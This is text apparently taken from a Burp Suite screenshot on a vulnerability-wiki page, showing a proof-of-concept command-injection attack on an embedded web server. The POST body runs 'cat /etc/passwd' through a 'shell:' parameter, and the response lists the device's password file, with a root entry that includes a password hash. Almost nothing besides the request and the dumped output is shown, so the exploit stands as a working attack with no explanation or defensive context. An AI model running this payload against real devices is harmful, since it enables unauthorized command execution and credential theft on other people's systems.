 Send
Cancel
<
>
Target: http:/
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /(download)/tmp/a.txt HTTP/1.1
2 Host: 1
3 Connection: close
4 Content-Length: 48
5
6 command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Server: Chunjs/Server
3 Connection: close
4 Content-Type: text/css
5 Content-Length: 481
6
7 root:ZOk1GhWkGAXE6:0:0:0:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/bin/sh
9 daemon:x:2:2:daemon:/usr/sbin:/bin/sh
10 adm:x:3:4:adm:/adm:/bin/sh
11 lp:x:4:7:lp:/var/spool/lpd:/bin/sh
12 sync:x:5:0:sync:/bin:/bin/sync
13 shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
16 operator:x:11:0:Operator:/var:/bin/sh
17 nobody:x:65534:65534:nobody:/home:/bin/sh
18 ap71:x:500:0:LinuxUser,,,:/root:/bin/sh
19 inetd:x:0:0:inetddaemon:/root:/bin/sh
20
21
PeiQi 文库
PeiQi文库